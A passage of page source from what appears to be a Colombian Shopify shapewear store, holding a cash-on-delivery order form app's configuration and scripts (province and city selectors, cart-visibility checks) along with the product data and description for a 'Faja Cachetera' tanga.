electrónico","n":{"ph":"Correo electrónico","minL":1,"maxL":250},"isActive":true,"position":14,"backendFields":{"label":{"t":{"en":"Email field","it":"Campo email","es":"Campo de correo electrónico","fr":"Champ e-mail"}},"name":"email"}},{"type":"note","showIcon":true,"required":false,"label":"Nota del pedido","n":{"ph":"Nota del pedido","minL":1,"maxL":250,"eInv":"","reg":"","pf":""},"isActive":false,"position":15,"backendFields":{"label":{"t":{"en":"Order note field","it":"Campo nota sull'ordine","es":"Campo de nota del pedido","fr":"Champ de note de commande"}},"name":"note"}},{"type":"newsletter_subscribe_checkbox","label":"Suscríbete para recibir notificaciones de nuevos productos y ofertas","isActive":true,"isPreselected":false,"position":16,"backendFields":{"label":{"t":{"en":"Newsletter field","it":"Campo iscrizione marketing","es":"Campo de inscripción de marketing","fr":"Champ de saisie marketing"}},"name":"newsletter_subscribe_checkbox"}},{"type":"terms_accept_checkbox","required":true,"label":"Acepte nuestros <a href=\"/policies/terms-of-service\"> términos y condiciones </a>.","isActive":false,"position":17,"backendFields":{"label":{"t":{"en":"Accept terms field","it":"Campo accettazione dei termini","es":"Campo de aceptación de términos","fr":"Champ d'acceptation des conditions"}},"name":"terms_accept_checkbox"}},{"type":"submit_button","isActive":true,"position":18,"backendFields":{"label":{"t":{"en":"Submit button","it":"Pulsante di invio","es":"Botón de envío","fr":"Bouton de soumission"}}}}],"style":{"sizing":32,"borderColor":"rgba(203,203,203,1)","bgColor":"rgba(169, 181, 211, 0.09)","borderRadius":9,"borderWidth":1,"shadowOpacity":0.2,"borderStyle":"all"},"title":"Ingrese su dirección de envío","titleAlign":"left"},"generalTexts":{"errors":{"invalidDiscountCode":"Introduce un código de descuento válido.","invalidEmail":"Introduce una dirección de correo electrónico válida.","invalidGeneric":"Introduce un valor válido.","invalidPhone":"Introduce un número de teléfono válido.","oneDiscountCodeAllowed":"Sólo se permite 1 código de descuento por pedido.","required":"Este campo es obligatorio."},"free":"Gratis","selectShippingRate":"Método de envío"},"hasDraftChoButton":true,"hasEmbeddedV2":true,"hasInlineVal":true,"hasNewQOSel":true,"header":{"iconType":"homeIcon","showClose":true,"showIcon":true,"title":"PAGO CONTRA REEMBOLSO","titleStyle":{"alignment":"left","fontSizeFactor":1,"color":"rgba(0,0,0,1)","fontWeight":"600"}},"hideCheckoutLines":false,"isEmbedded":false,"isRtlEnabled":false,"isUsingAppEmbed":true,"isUsingScriptTag":true,"isUsingSpCdn":true,"oneTickUpsells":{"mainTitle":""},"responsiveForm":true,"style":{"bgColor":"rgb(255, 251, 251)","borderColor":"rgb(242, 205, 205)","borderRadius":9,"borderWidth":0,"color":"rgba(0,0,0,1)","fontSizeFactor":1,"fullScr":true,"shadowOpacity":0.2},"submitButton":{"iconType":"none","shakerType":"none","style":{"bgColor":"rgba(237, 21, 21, 1)","borderColor":"rgba(0,0,0,1)","borderRadius":50,"borderWidth":0,"color":"rgb(255, 255, 255)","fontSizeFactor":1,"shadowOpacity":0.1},"subt":"","text":"COMPLETA TU COMPRA - {order_total}"},"useMoneyFormat":true,"useMoneyFormatV2":true,"currentPage":"","currentStatus":"","postUrl":"/apps/rsi-cod-form-do-not-change/create-order"},"taxes":{"specificRates_array":[],"shipRate":"19","shipTaxName":"SHIPPING_TAX","applyOn":"products-only","rate":"19","isEnabled":false,"isIncluded":true,"taxName":"VAT","isShipSeparate":false,"onlyForCountries":""},"tracking":{"disableAllEvents":false,"items_array":[]},"shippingRates":{"isAutomatic":false,"items_array":[{"type":"default","title":"Default rate","price":0,"priority":0},{"type":"custom","title":"Envio","condition":[{"type":"if_total_greater_or_equal_than","value":0}],"price":2000000,"priority":1,"onlyForCs":false,"onlyForPs":false}],"sortMode":"price-low-high"},"integrations":{"codFee":{"commission":2000000,"commissionName":"Tarifa de Pago Contra Reembolso","isFeeTaxable":false,"type":"fixed"}},"general":{"blockQuantity":"0","bsMess":"","disableAutofill":false,"disableAutomaticDs":false,"formStepper":false,"formVersion":"v2","messChannelPreference":"sms","noTagsToOrders":false,"paymentMethod":{"name":"Cash on Delivery (COD)","isEnabled":true},"redirectToCustomPage":{"isEnabled":true,"messHtml":"<p style=\"text-align: center;\"><span style=\"font-size: 24px;\"><strong>¡Gracias por su compra! 🎉</strong></span></p><p style=\"text-align: center;\"><span style=\"font-size: 18px;\"><strong>Nos comunicaremos contigo pronto para confirmar su pedido. ✅</strong></span></p>","tyPageImage":0,"tyPageType":"old","type":"message","url":"","wpMess":"","wpPhNum":"+573242711954"},"saveOrdersAsDrafts":false,"saveUtms":false,"sendSms":true,"storefrontAccessToken":"ce23190a8673963f87f1045aef1b8f60","webPixelId":"gid://shopify/WebPixel/1305280725"},"upsells":{"addButton":{"shakerType":"none","style":{"borderColor":"rgba(0,0,0,1)","bgColor":"rgba(0,0,0,1)","color":"rgba(255,255,255,1)","borderRadius":2,"shadowOpacity":0.1,"borderWidth":0},"text":"Agregar a tu pedido"},"isPostPurchase":true,"maxNum":2,"noThanksButton":{"style":{"borderColor":"rgba(0,0,0,1)","bgColor":"rgba(255,255,255,1)","color":"rgba(0,0,0,1)","borderRadius":2,"shadowOpacity":0.1,"borderWidth":2},"text":"No gracias, completar mi pedido"},"showQuantitySelector":false,"topText":"¡Agregar {product_name} a tu pedido!","isEnabled":false,"postUrl":"/apps/rsi-cod-form-do-not-change/get-upsell"},"reportPostUrl":"/apps/rsi-cod-form-do-not-change/send-report","messOtp":{"attempts":3,"isEnabled":false,"mode":"sms","smsMess":"{otp_code} es su código de verificación para su pedido.","tAttemptsExceeded":"Ha alcanzado el límite de reenvíos, intente nuevamente con un número de teléfono diferente.","tChangePhone":"Cambiar número de teléfono","tDescription":"Se envió un código de verificación por SMS a su número de teléfono {phone_number}. Ingrese su código a continuación para verificar su número de teléfono:","tInvalidCode":"El código que ingresaste no es válido, inténtalo de nuevo.","tNewCodeSent":"Se envió un nuevo código por SMS a su número de teléfono {phone_number}. Introduce el código de arriba.","tResend":"Reenviar codigo","tTitle":"Verifica tu número de teléfono para completar tu pedido","tVerify":"Verificar","tYourCode":"Tu codigo","postUrl":"/apps/rsi-cod-form-do-not-change/get-phone-number-otp"},"isSpCdnActive":true};
    </script>
  

  
    <script type='application/javascript'>
      var _RSI_COD_FORM_QUANTIY_OFFERS = [{"id":1734472994934,"type":"quantity-offer","isActive":true,"name":"conjunto sofia","pIds":["8832414744789"],"offers":[{"pos":0,"title":"Compra 1 Short","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 10%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1744400164232,"type":"quantity-offer","isActive":true,"name":"Milagros","pIds":["8906240131285"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1744663279122,"type":"quantity-offer","isActive":true,"name":"Cinturilla","pIds":["8906222239957"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1744663732645,"type":"quantity-offer","isActive":true,"name":"CLEOPATRA","pIds":["8942956314837"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 11% de descuento!","qty":2,"ds":{"t":"percentage","v":1106,"d":{"id":"gid://shopify/DiscountCodeNode/1423040610517","code":"RSI_QUANTITY_31535928381"}},"prC":"rgba(0,0,0,1)","pres":true,"plaque":"Ahorra 11%","plaqueBgC":"rgba(0,116,191,1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1744835978365,"type":"quantity-offer","isActive":true,"name":"JEANS","pIds":["8762970439893","8832982057173","8832956563669","8832952959189","8832955351253","8776099266773","8776098283733","8776042971349","8776095465685"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false}];
    </script>
  

  

  
    <script type='application/javascript'>
      var _RSI_COD_FORM_DOWNSELLS = [];
    </script>
  

  <script type='application/javascript'>
    
    var _RSI_COD_FORM_MONEY_FORMAT = '<span class=money>${{amount_no_decimals}}</span>';
    
  </script>


<script>
  window._RSI_INITIAL_DATA={
    cart:{
      id: null,
      token:null,
      totalQuantity:0,
      itemCount:0,
      note:null,
      attributes:{},
      original_total_price:0,
      total_price:0,
      total_discount:0,
      currency:"COP",
      items:[]
    },
    context: {
      isCartPage:false,
      isProductPage:true,
      isCollectionPage:false,
      isHomePage:false,
      templateName:"product",
      locale:"es"
    },
    timestamp:Date.now()
  };
</script>






  <script type='application/javascript'>
    var _CUSTOM_COD_FORM_PROVINCES = {
  data: {"ANTIOQUIA":{"ARMENIA":true,"MEDELLIN":true},"ATLANTICO":{"BARRANQUILLA":true},"CUNDINAMARCA":{"BOGOTA":true},"SANTANDER":{"BUCARAMANGA":true},"VALLE":{"BUENAVENTURA":true,"CALI":true},"BOLIVAR":{"CARTAGENA":true},"NORTE DE SANTANDER":{"CUCUTA":true},"TOLIMA":{"IBAGUE":true},"CALDAS":{"MANIZALES":true},"CORDOBA":{"MONTERIA":true},"HUILA":{"NEIVA":true},"NARIñO":{"PASTO":true},"RISARALDA":{"PEREIRA":true},"CAUCA":{"POPAYAN":true}},
  startFields: function () {
    try {
      document.querySelector('#_rsi-cod-form-modal-form [data-type="province_country_field"]').value = "";
      _CUSTOM_COD_FORM_PROVINCES.onProvinceChange();
      document.querySelector('#_rsi-cod-form-modal-form [data-type="province_country_field"]').addEventListener("change", _CUSTOM_COD_FORM_PROVINCES.onProvinceChange);
    } catch (e) {
      console.log(e);
    }
  },
  onProvinceChange: function () {
    var value = document.querySelector('#_rsi-cod-form-modal-form [data-type="province_country_field"]').value;

    var html = "";

    if (!_CUSTOM_COD_FORM_PROVINCES.data[value]) {
      html += '<option value="">' + _COD_FORM_CITY_LABEL + '</option>';
      document.querySelector('#_rsi-cod-form-modal-form [data-type="city_country_field"]').innerHTML = html;
      document.querySelector('#_rsi-cod-form-modal-form [data-type="city_country_field"]').value = "";
      return;
    }

    html += '<option value="">' + _COD_FORM_CITY_LABEL + '</option>';

    Object.keys(_CUSTOM_COD_FORM_PROVINCES.data[value]).sort().forEach(function (item) {
      html += '<option value="' + item + '">' + item + '</option>';
    });

    document.querySelector('#_rsi-cod-form-modal-form [data-type="city_country_field"]').innerHTML = html;
    document.querySelector('#_rsi-cod-form-modal-form [data-type="city_country_field"]').value = "";
  }
};

function _COD_FORM_ON_OPEN_INIT_END_DEF() {
  try {
    if (typeof _COD_FORM_ON_OPEN_INIT_END_DEF_COVERAGE === "function") {
      _COD_FORM_ON_OPEN_INIT_END_DEF_COVERAGE();
    }

    var html = "";

    html += '<option value="">' + _COD_FORM_PROVINCE_LABEL + '</option>';

    Object.keys(_CUSTOM_COD_FORM_PROVINCES.data).sort().forEach(function (item) {
      html += '<option value="' + item + '">' + item + '</option>';
    });

    document.querySelector('#_rsi-cod-form-modal-form [data-type="province_country_field"]').innerHTML = html;

    _CUSTOM_COD_FORM_PROVINCES.startFields();
  } catch (e) {
    console.log(e);
  }
}

function _COD_FORM_ON_OPEN_INIT_END_EMBEDDED() {
  try {
    if (typeof _COD_FORM_ON_OPEN_INIT_END_EMBEDDED_COVERAGE === "function") {
      _COD_FORM_ON_OPEN_INIT_END_EMBEDDED_COVERAGE();
    }

    var onTimeout = function () {
      if (typeof _CUSTOM_COD_FORM_PROVINCES !== "undefined") {
        var html = "";

        html += '<option value="">' + _COD_FORM_PROVINCE_LABEL + '</option>';

        Object.keys(_CUSTOM_COD_FORM_PROVINCES.data).sort().forEach(function (item) {
          html += '<option value="' + item + '">' + item + '</option>';
        });

        document.querySelector('#_rsi-cod-form-modal-form [data-type="province_country_field"]').innerHTML = html;

        _CUSTOM_COD_FORM_PROVINCES.startFields();
      } else {
        setTimeout(onTimeout, 500);
      }
    }

    setTimeout(onTimeout, 500);
  } catch (e) {
    console.log(e);
  }
}

function _COD_FORM_ON_OPEN_INIT_END_EMBEDDED_DEF() {
  try {
    if (typeof _COD_FORM_ON_OPEN_INIT_END_EMBEDDED_DEF_COVERAGE === "function") {
      _COD_FORM_ON_OPEN_INIT_END_EMBEDDED_DEF_COVERAGE();
    }

    _COD_FORM_ON_OPEN_INIT_END_EMBEDDED();
  } catch (e) {
    console.log(e);
  }
}

var _COD_FORM_CITY_LABEL = "";
var _COD_FORM_PROVINCE_LABEL = "";

function _COD_FORM_OVERWRITE_INIT() {
  _rsi.s.form.fields.items_array.forEach(function (item) {
    if (item.type == "province_country_field" || item.type == "province") {
      item.type = "province_country_field";
      item.backendFields.name = "province";
      item.backendFields.elementType = "select";
      if (item.n) {
        if (item.n.ph) {
          _COD_FORM_PROVINCE_LABEL = item.n.ph;
        }
      }
      if (!_COD_FORM_PROVINCE_LABEL) {
        _COD_FORM_PROVINCE_LABEL = item.label;
      }
      item.backendFields.options = [{
        label: _COD_FORM_PROVINCE_LABEL,
        value: "",
      }];
    } else if (item.type == "city") {
      item.type = "city_country_field";
      item.backendFields.name = "city";
      item.backendFields.elementType = "select";
      if (item.n) {
        if (item.n.ph) {
          _COD_FORM_CITY_LABEL = item.n.ph;
        }
      }
      if (!_COD_FORM_CITY_LABEL) {
        _COD_FORM_CITY_LABEL = item.label;
      }
      var options = [{
        value: "", label: _COD_FORM_CITY_LABEL
      }];
      item.backendFields.options = options;
    }
  });

  try {
    if (typeof _COD_FORM_OVERWRITE_INIT_COVERAGE === "function") {
      if (!_COD_FORM_OVERWRITE_INIT_COVERAGE()) {
        return false;
      }
    }
  } catch (e) {
    console.log(e);
  }

  return true;
}

  </script>




<!-- BEGIN app snippet: visibility-handler -->







<style id="rsi-visibility-styles">



html[data-rsi-total-out-of-range="true"] #rsi-button-hook,html[data-rsi-total-out-of-range="true"] ._rsi-buy-now-button-app-block-hook,html[data-rsi-total-out-of-range="true"] #buttonContainerProduct,html[data-rsi-total-out-of-range="true"] #floatingBuyNowButton,html[data-rsi-total-out-of-range="true"] ._rsi-buy-now-button:not(#cart-wrapper ._rsi-buy-now-button),html[data-rsi-total-out-of-range="true"] #rsi_buy_now_button:not(#cart-wrapper #rsi_buy_now_button),html[data-rsi-total-out-of-range="true"] .rsi_buy_now_button:not(#cart-wrapper .rsi_buy_now_button),html[data-rsi-total-out-of-range="true"] .rsi-btn-skel:not(#cart-wrapper .rsi-btn-skel){display:none!important}

html[data-rsi-cart-total-out-of-range="true"] #cart-wrapper,html[data-rsi-cart-total-validating="true"] #cart-wrapper{display:none!important}

html[data-rsi-cart-product-excluded="true"] #cart-wrapper{display:none!important}















.shopify-payment-button,.dynamic-checkout__content,shopify-payment-terms{display:none!important}
html[data-rsi-total-out-of-range="true"] .shopify-payment-button,html[data-rsi-total-out-of-range="true"] .dynamic-checkout__content,html[data-rsi-total-out-of-range="true"] shopify-payment-terms{display:block!important}






</style>
<script>


(function(){
  if(!window._RSI_COD_FORM_SETTINGS)return;
  var s=window._RSI_COD_FORM_SETTINGS,v=s.visiblity||{},
      ld={isProductPage:true,isCartPage:false,productPrice:16956608,productId:7652310810837},
      hr=v.isEnabledOnlyForProducts||v.isExcludedForProducts,cc=null,cf=false,ccb=[];

  function fcc(cb){
    if(cf){if(typeof cb==='function')cb(cc);return}
    if(typeof cb==='function')ccb.push(cb);
    if(ccb.length>1)return;
    fetch('https://d13jtzxyphp9rk.cloudfront.net/get-country').then(function(r){return r.text()}).then(function(c){
      cc=c.trim();cf=true;ccb.forEach(function(fn){if(typeof fn==='function')fn(cc)});ccb=[];
    }).catch(function(){cf=true;cc=null;ccb.forEach(function(fn){if(typeof fn==='function')fn(null)});ccb=[]});
  }

  function vcv(cb){
    var ec=v.enabledOnlyForCountries_array||[],icr=v.isEnabledOnlyForCountries&&ec.length>0;
    if(!icr){document.documentElement.setAttribute('data-rsi-country-validated','true');if(typeof cb==='function')cb(true);return true}
    fcc(function(c){
      var ia=!c||ec.includes(c);
      document.documentElement.setAttribute('data-rsi-country-validated',ia?'true':'false');
      if(!ia)hb();
      if(typeof cb==='function')cb(ia);
    });
    return undefined;
  }

  function hb(){
    ['#rsi-button-hook','._rsi-buy-now-button-app-block-hook','#buttonContainerProduct','#floatingBuyNowButton','._rsi-buy-now-button','#rsi_buy_now_button','.rsi_buy_now_button','.rsi-btn-skel'].forEach(function(s){
      document.querySelectorAll(s).forEach(function(el){el.style.visibility='hidden';el.style.opacity='0';el.style.pointerEvents='none'});
    });
  }

  function vpv(pid,cols){
    if(!hr)return{isEnabled:true,isExcluded:false};
    var ea=v.enabledOnlyForProducts_array||[],hdm=ea.includes(String(pid)),hcm=false,
        ec=ea.filter(function(i){return i.includes('c_')});
    if(ec.length>0){
      var pcData=window.productCollectionsData||(cols&&cols.length?cols:null);
      if(pcData){
        for(var i=0;i<ec.length&&!hcm;i++){
          var cid=ec[i].split('c_')[1];
          for(var j=0;j<pcData.length;j++){
            var pcid=pcData[j].id?String(pcData[j].id).match(/\d+/)?.[0]:null;
            if(pcid===cid){hcm=true;break}
          }
        }
      }
    }
    return{isEnabled:v.isEnabledOnlyForProducts?(hdm||hcm):true,isExcluded:v.isExcludedForProducts?(hdm||hcm):false};
  }

  // Validate cart products for cart drawer visibility
  function vcpv(){
    if(!hr){
      document.documentElement.setAttribute('data-rsi-cart-product-excluded','false');
      return;
    }
    fetch('/cart.js').then(function(r){return r.json()}).then(function(cart){
      var items=cart.items||[];
      if(items.length===0){
        document.documentElement.setAttribute('data-rsi-cart-product-excluded','false');
        return;
      }
      var ea=v.enabledOnlyForProducts_array||[];
      var isExcluded=false;
      var allEnabled=true;
      for(var i=0;i<items.length;i++){
        var item=items[i];
        var pid=String(item.product_id);
        var inList=ea.includes(pid);
        // Check collection match (collection IDs prefixed with c_)
        // Note: cart.js doesn't include collection info, so we only check product IDs
        if(v.isEnabledOnlyForProducts){
          if(!inList){allEnabled=false;break}
        }
        if(v.isExcludedForProducts){
          if(inList){isExcluded=true;break}
        }
      }
      var shouldExclude=v.isEnabledOnlyForProducts?!allEnabled:isExcluded;
      document.documentElement.setAttribute('data-rsi-cart-product-excluded',shouldExclude?'true':'false');
    }).catch(function(){
      document.documentElement.setAttribute('data-rsi-cart-product-excluded','false');
    });
  }

  function vtr(){
    var eoft=v.enabledOnlyForTotal;
    if(!eoft||eoft==='0,0'||eoft==='0_0'||eoft===''){
      document.documentElement.setAttribute('data-rsi-total-out-of-range','false');
      document.documentElement.setAttribute('data-rsi-cart-total-out-of-range','false');
      return true;
    }
    var pts=eoft.split(','),mint=parseFloat(pts[0]||0),maxt=parseFloat(pts[1]||0),
        ipp=ld.isProductPage||window.location.pathname.includes('/products/'),
        icp=ld.isCartPage||window.location.pathname==='/cart';

    function setAttr(val){document.documentElement.setAttribute('data-rsi-total-out-of-range',val?'false':'true')}
    function setCartAttr(val){document.documentElement.setAttribute('data-rsi-cart-total-out-of-range',val?'false':'true')}
    function inRange(t){return t>=mint&&(maxt===0||t<=maxt)}

    if(ipp){
      var pp=ld.productPrice||0;
      if(!pp){
        var mp=document.querySelector('meta[property="product:price:amount"]');
        pp=mp?parseFloat(mp.getAttribute('content'))*100:(window.productData?.price||(window.ShopifyAnalytics?.meta?.product?.variants[0]?.price)||0);
      }
      var pps=s.productPage||{};
      if(pps.addMode==='product-plus-cart'){
        fetch('/cart.js').then(function(r){return r.json()}).then(function(c){
          setAttr(inRange(pp+(c.total_price||0)));
          setCartAttr(inRange(c.total_price||0));
        }).catch(function(){setAttr(inRange(pp));setCartAttr(true)});
        return;
      }
      setAttr(inRange(pp));
      // For cart drawer on product page: validate based on cart total, not product price
      fetch('/cart.js').then(function(r){return r.json()}).then(function(c){
        setCartAttr(inRange(c.total_price||0));
      }).catch(function(){setCartAttr(true)});
      return inRange(pp);
    }
    if(icp){
      var ct=ld.cartTotal;
      if(ct!==undefined){setAttr(inRange(ct));setCartAttr(inRange(ct))}
      fetch('/cart.js').then(function(r){return r.json()}).then(function(c){
        setAttr(inRange(c.total_price||0));
        setCartAttr(inRange(c.total_price||0));
      }).catch(function(){});
      return ct!==undefined?inRange(ct):undefined;
    }
    setAttr(true);setCartAttr(true);return true;
  }

  window._RSI_VISIBILITY_HANDLER={validateProductVisibility:vpv,validateCountryVisibility:vcv,validateTotalRestriction:vtr,validateCartProductVisibility:vcpv,fetchCurrentCountry:fcc,hasRestrictions:hr,getCurrentCountry:function(){return cc}};

  function vpe(){
    if(!ld.isProductPage)return;
    var pid=ld.productId||window.productData?.id||window.ShopifyAnalytics?.meta?.product?.id||document.querySelector('input[name="product-id"]')?.value;
    if(!pid){document.documentElement.setAttribute('data-rsi-product-enabled','false');return}
    var result=vpv(pid);
    document.documentElement.setAttribute('data-rsi-product-enabled',(result.isEnabled&&!result.isExcluded)?'true':'false');
  }

  function onReady(fn){document.readyState==='loading'?document.addEventListener('DOMContentLoaded',fn):fn()}

  if(ld.isProductPage)onReady(vpe);
  if(v.isEnabledOnlyForCountries&&v.enabledOnlyForCountries_array?.length>0)onReady(vcv);

  var hasTotalRestriction=v.enabledOnlyForTotal&&v.enabledOnlyForTotal!=='0,0'&&v.enabledOnlyForTotal!=='0_0'&&v.enabledOnlyForTotal!=='';
  var hasProductRestriction=hr;
  var hasCartRestrictions=hasTotalRestriction||hasProductRestriction;

  if(hasTotalRestriction){
    onReady(vtr);
    ['cart:updated','theme:cart:change'].forEach(function(e){document.addEventListener(e,vtr)});
    if(window.Shopify?.theme)document.addEventListener('shopify:section:load',vtr);
  }

  if(hasProductRestriction){
    onReady(vcpv);
    ['cart:updated','theme:cart:change'].forEach(function(e){document.addEventListener(e,vcpv)});
  }

  // Set up fetch interceptor for cart operations if any cart-related restrictions exist
  if(hasCartRestrictions){
    var of=window.fetch;
    window.fetch=function(){
      var args=arguments;
      var url=args[0];
      // Immediately hide cart drawer button when cart operation starts (will be validated after)
      if(typeof url==='string'&&(url.includes('/cart/add')||url.includes('/cart/change')||url.includes('/cart/update'))){
        document.documentElement.setAttribute('data-rsi-cart-total-validating','true');
      }
      return of.apply(this,args).then(function(r){
        if(typeof url==='string'&&(url.includes('/cart/add')||url.includes('/cart/change')||url.includes('/cart/update'))){
          // Run validation after cart operation completes
          setTimeout(function(){
            if(hasTotalRestriction)vtr();
            if(hasProductRestriction)vcpv();
            document.documentElement.setAttribute('data-rsi-cart-total-validating','false');
          },150);
        }
        return r;
      });
    };
  }
})();
</script>


<!-- END app snippet -->

<div class='_rsi-buy-now-button-app-block-hook'></div>

<script>
  (function(){
    window.productData={"id":7652310810837,"title":"FAJA CACHETERA TANGA RMV 043","handle":"faja-cachetera-tanga-rmv-043","description":"\u003ch3 bis_size='{\"x\":12,\"y\":9,\"w\":560,\"h\":45,\"abs_x\":621,\"abs_y\":70}'\u003eFaja Cachetera 043 con Tanga RMV - Moldeo y Versatilidad en una Sola Prenda\u003c\/h3\u003e\n\u003cp bis_size='{\"x\":12,\"y\":65,\"w\":560,\"h\":19,\"abs_x\":621,\"abs_y\":126}'\u003e \u003c\/p\u003e\n\u003cp bis_size='{\"x\":12,\"y\":101,\"w\":560,\"h\":78,\"abs_x\":621,\"abs_y\":162}'\u003eLa \u003cstrong bis_size='{\"x\":29,\"y\":101,\"w\":122,\"h\":19,\"abs_x\":638,\"abs_y\":162}'\u003eFaja Cachetera 043\u003c\/strong\u003e está diseñada para ofrecer una combinación única de control, comodidad y versatilidad. Con un ajuste firme que moldea tu figura, esta faja cuenta con un diseño de senos libres para mayor flexibilidad, mientras que la tanga removible te permite personalizar tu look según tus necesidades.\u003c\/p\u003e\n\u003ch4 bis_size='{\"x\":12,\"y\":195,\"w\":560,\"h\":19,\"abs_x\":621,\"abs_y\":256}'\u003eCaracterísticas Clave:\u003c\/h4\u003e\n\u003cul bis_size='{\"x\":12,\"y\":229,\"w\":560,\"h\":195,\"abs_x\":621,\"abs_y\":290}'\u003e\n\u003cli bis_size='{\"x\":52,\"y\":229,\"w\":520,\"h\":39,\"abs_x\":661,\"abs_y\":290}'\u003e\n\u003cstrong bis_size='{\"x\":52,\"y\":229,\"w\":81,\"h\":19,\"abs_x\":661,\"abs_y\":290}'\u003eSenos Libres\u003c\/strong\u003e: Permite usar tu propio brasier para mayor comodidad y flexibilidad, adaptándose a cualquier estilo.\u003c\/li\u003e\n\u003cli bis_size='{\"x\":52,\"y\":268,\"w\":520,\"h\":39,\"abs_x\":661,\"abs_y\":329}'\u003e\n\u003cstrong bis_size='{\"x\":52,\"y\":268,\"w\":150,\"h\":19,\"abs_x\":661,\"abs_y\":329}'\u003eEspalda y Sisa Cubierta\u003c\/strong\u003e: Ofrece soporte completo para mejorar la postura y brindar estabilidad durante todo el día.\u003c\/li\u003e\n\u003cli bis_size='{\"x\":52,\"y\":307,\"w\":520,\"h\":39,\"abs_x\":661,\"abs_y\":368}'\u003e\n\u003cstrong bis_size='{\"x\":52,\"y\":307,\"w\":142,\"h\":19,\"abs_x\":661,\"abs_y\":368}'\u003eCierre en el Abdomen\u003c\/strong\u003e: Facilita un ajuste firme y seguro, moldeando tu abdomen para un perfil más estilizado.\u003c\/li\u003e\n\u003cli bis_size='{\"x\":52,\"y\":347,\"w\":520,\"h\":39,\"abs_x\":661,\"abs_y\":408}'\u003e\n\u003cstrong bis_size='{\"x\":52,\"y\":347,\"w\":135,\"h\":19,\"abs_x\":661,\"abs_y\":408}'\u003eRefuerzo Abdominal\u003c\/strong\u003e: Aporta una compresión adicional en la zona del abdomen, ideal para esculpir y aplanar esta área clave.\u003c\/li\u003e\n\u003cli bis_size='{\"x\":52,\"y\":386,\"w\":520,\"h\":39,\"abs_x\":661,\"abs_y\":447}'\u003e\n\u003cstrong bis_size='{\"x\":52,\"y\":386,\"w\":112,\"h\":19,\"abs_x\":661,\"abs_y\":447}'\u003eTanga Removible\u003c\/strong\u003e: Versatilidad al máximo, con la opción de usarla como tanga o cachetera según tu preferencia o necesidad.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3 bis_size='{\"x\":12,\"y\":439,\"w\":560,\"h\":22,\"abs_x\":621,\"abs_y\":500}'\u003e¿Por qué elegir la Faja Cachetera 043?\u003c\/h3\u003e\n\u003cp bis_size='{\"x\":12,\"y\":472,\"w\":560,\"h\":58,\"abs_x\":621,\"abs_y\":533}'\u003eEsta faja combina control efectivo y un diseño práctico, ideal para quienes buscan moldear su figura de manera cómoda y discreta. Su tanga removible añade un plus de personalización para un ajuste perfecto en cualquier ocasión.\u003c\/p\u003e\n\u003ch3 bis_size='{\"x\":12,\"y\":547,\"w\":560,\"h\":45,\"abs_x\":621,\"abs_y\":608}'\u003e¡Moldea tu silueta y disfruta de la comodidad con la \u003cstrong bis_size='{\"x\":12,\"y\":547,\"w\":520,\"h\":44,\"abs_x\":621,\"abs_y\":608}'\u003eFaja Cachetera RMV 043\u003c\/strong\u003e! Compra ahora y descubre lo mejor en control y versatilidad.\u003c\/h3\u003e\n\u003cp bis_size='{\"x\":12,\"y\":604,\"w\":560,\"h\":19,\"abs_x\":621,\"abs_y\":665}'\u003e \u003c\/p\u003e\n\u003cp bis_size='{\"x\":12,\"y\":639,\"w\":560,\"h\":19,\"abs_x\":621,\"abs_y\":700}'\u003e \u003c\/p\u003e\n\u003ch6 bis_size='{\"x\":12,\"y\":675,\"w\":560,\"h\":13,\"abs_x\":621,\"abs_y\":736}'\u003e\u003cbr bis_size='{\"x\":12,\"y\":675,\"w\":0,\"h\":12,\"abs_x\":621,\"abs_y\":736}'\u003e\u003c\/h6\u003e\n\u003cp bis_size='{\"x\":12,\"y\":698,\"w\":560,\"h\":19,\"abs_x\":621,\"abs_y\":759}'\u003e \u003c\/p\u003e\n\u003cp bis_size='{\"x\":12,\"y\":734,\"w\":560,\"h\":93,\"abs_x\":621,\"abs_y\":795}'\u003e\u003cimg height=\"93\" width=\"298\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0623\/8155\/5925\/files\/Piel_De_Angel_1_d94aa9f9-5f15-471f-aab3-7d362f6ab695.png?v=1729181553\" style=\"display: block; margin-left: auto; margin-right: auto;\" bis_size='{\"x\":143,\"y\":734,\"w\":298,\"h\":93,\"abs_x\":752,\"abs_y\":795}'\u003e\u003c\/p\u003e\n\u003ch6 style=\"text-align: center;\" 